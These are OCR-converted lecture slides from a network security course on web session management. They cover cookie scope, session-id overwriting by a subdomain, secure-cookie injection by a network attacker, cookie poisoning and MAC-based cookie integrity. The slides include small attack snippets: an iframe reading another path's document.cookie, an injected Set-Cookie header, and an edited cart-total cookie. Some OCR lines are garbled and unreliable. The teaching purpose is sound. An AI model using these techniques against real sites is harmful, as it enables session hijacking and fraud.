

# CS-630: Cyber and Network Security

#### **L t # 11 W b S i M t Lecture 11: Web Session Management**

Prof. Dr. Sufian HameedDepartment of Computer Science FAST-NUCES



#### **Overview**

- Web Session Management
	- *Cookie*
	- **Session Management**
	- **Session Hijacking**
	- *User Tracking*



#### Web Session Management (Cookies)







- Delete cookie by setting "expires" to date in past
- $\bullet$ Default scope is domain and path of setting URL



## **Scope setting rules** (write SOP)

domain: any domain-suffix of URL-hostname, except TLD example: host = "**login site com login.site.com** "

> allowed domains **example to the unit of the use** and use a set of the use of the use of the use of the use of the **login.site.com .site.com**

disallowed domains

**user.site.com**

**othersite.com**

⇒ **login site com** can set cookies for all of **site com login.site.com** cookies **.site.com.com**but not for another site or TLDProblematic for sites like stanford.edu (and some hosting center) path: can be set to anything



#### Cookies are identified b y (name,domain, path )



• Both cookies stored in browser's cookie jar; both are in scope of **login.site.com**





Browser sends all cookies in URL scope:

- •cookie-domain is domain-suffix of URL-domain, and
- •cookie-path is prefix of URL-path, and
- •• [protocol=HTTPS if cookie is " secure ""]

Goal: server only sees cookies in its scope





http://checkout.site.com/ cookie: userid=u2 http://login.site.com/ https://login.site.com/





# Client side read/write: document.cookie (dom element)

• Setting a cookie in Javascript:

document.cookie <sup>=</sup> "name=value; expires=…; "

• Reading a cookie: alert(document.cookie) prints string containing all cookies available for document (based on [protocol], domain, path)

#### • Deleting a cookie:

document.cookie – ""name $\equiv$ ; expires $\equiv$  Thu, 01-Jan-70 "

document.cookie often used to customize page in Javascript





#### Viewing/deleting cookies in Browser UI



**CO** 

# **Cookie Protocol Problems**

Server is blind:

- Does not see cookie attributes (e.g. secure)
- Does not see which domain set the cookie

#### Server only sees: **Cookie: NAME=VALUE**



# Example 1: login server problems

- Alice logs in at **login.site.com**  login.site.com sets session-id cookie for **.site.com**
- Alice visits **evil site com evil.site.com**

overwrites .site.com session-id cookiewith session-id of user "badguy"

• Alice visits **cs155, site.com** to submit homework. cs155.site.com thinks it is talking to "badguy" Problem:  $cs155$  expects session-id from login.site.com; cannot tell that session-id cookie was overwritten



#### Example 2: "secure" cookies are not secure

#### • Alice logs in at **https**://www.google.com/accounts

Set-Cookie: LSID=EXPIRED;Domain=.google.com;Path=/;Expires=Mon, 01-Jan-1990 00:00:00 GMT Set-Cookie: LSID=EXPIRED;Path=/;Expires=Mon, 01-Jan-1990 00:00:00 GMT Set-Cookie: LSID=EXPIRED;Domain=www.google.com;Path=/accounts;Expires=Mon, 01-Jan-1990 00:00:00 GMT Set-Cookie: LSID=cl:DQAAAHsAAACn3h7GCpKUNxckr79Ce3BUCJtlual9a7e5oPvByTrOHUQiFjECYqr5r0q2cH1Cqb Set-Cookie: GAUSR=dabo123@qmail.com;Path=/accounts;Secure

• Alice visits **http**://www.google.com (cleartext)

• Network attacker can inject into response **Set-Cookie: LSID= Cookie: LSID=badguy; secure ;**

and overwrite secure cookie

• Problem: network attacker can re-write HTTPS cookies ! ⇒ HTTPS cookie value cannot be trusted



## Interaction with the DOM SOP

Cookie SOP: path separation **x.com/A** does not see cookies of **x.com/B**

Not a security measure:

DOM SOP: **x.com/A** has access to DOM of **x.com/B**

**<iframe src="x.com/B"></iframe>**

 $a$ **lert(frames[0].document.cookie);** 

Path separation is done for efficiency not security: x.com/A is only sent the cookies it needs



## Cookies have no Integrity !!!



# Storing security data on browser?

- User can change and delete cookie values !!
	- Edit cookie file (FF: cookies.sqlite)
	- Modify Cookie header (FF: TamperData extension)
- Silly example: shopping cart software  $$
- User edits cookie file (cookie poisoning): (cookie **Cookie: shopping-cart-total = 15** (\$)

Similar to problem with hidden fields

**<INPUT TYPE="hidden" NAME=price VALUE="150"<sup>&</sup>gt;**

**18**



# Historical problems … (circa 2000)

- $\bullet$ D3.COM Pty Ltd: ShopFactory 5.8
- $\bullet$ • @ Retail Corporation: @ Retail
- Adgrafix: Check It Out
- Baron Consulting Group: WebSite Tool
- ComCity Corporation: SalesCart
- Crested Butte Software: EasyCart
- Dansie.net: Dansie Shopping Cart
- $\bullet$ • Intelligent Vending Systems: Intellivend
- Make-a-Store: Make-a-Store OrderPage
- $\bullet$ McMurtrey/Whitaker & Associates: Cart32 3.0
- $\bullet$ pknutsen@nethut.no: CartMan 1.04
- $\bullet$ Rich Media Technologies: JustAddCommerce 5.0

**19**

- SmartCart: SmartCart
- $\bullet$ Web Express: Shoptron 1.2

Source: http://xforce.iss.net/xforce/xfdb/4621



Solution: Cryptographic Checksums Goal: Data Integrity Requires secret key *k* unknown to browser  $\rm k$ **Generate tag: T**  ← **F(k, value)** Set-Cookie: NAME= value T $\bf{Cookie}: \bf{NAME} =$  valueT**Verify tag:**  $T = F(k, value)$ "value " should also contain data to prevent cookie replay and swap like Session ID (SID) FAST-NUCES

# Example: .NET 2.0

- System.Web.Configuration.MachineKey
	- Secret web server key intended for cookie protection
	- Stored on all web servers in site

Creating an encrypted cookie with integrity:

 HttpCookie cookie = new HttpCookie(name, val); HttpCookie encodedCookie = **HttpSecureCookie.Encode** (cookie);

**21**

Decrypting and validating an encrypted cookie:

**– HttpSecureCookie.Decode** (cookie);



FAST-NUCES

## **Session Management**



## Sessions

- A sequence of requests and responses from one browser to one (or more) sites
	- Session can be long (Gmail) or short\_ \_\_\_\_
	- without session mgmt: users would have to constantly re-authenticate
- Session mgmt:
	- Authorize user once;
	- All subsequent requests are bound to user



# Pre-history: HTTP auth

HTTP request: GET /index.html

HTTP response contains:

#### **WWW-Authenticate: Basic realm="Password Required"**

